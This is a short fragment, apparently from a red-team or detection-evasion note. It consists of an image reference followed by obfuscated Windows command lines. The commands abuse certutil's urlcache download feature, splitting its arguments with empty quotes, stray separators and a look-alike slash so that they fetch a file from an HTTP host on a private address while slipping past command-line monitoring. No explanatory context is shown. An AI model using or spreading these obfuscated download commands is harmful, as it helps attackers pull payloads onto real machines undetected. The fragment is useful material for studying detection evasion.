 ;,@certutil&&;,@certutil -u""r""l""c""a""c""h""e"" -split -f http://192.168.xx.xx:7000/test.txt;,certutil;, /⸿split;,-urlcache -f http://192.168.xx.xx:7000/test.txt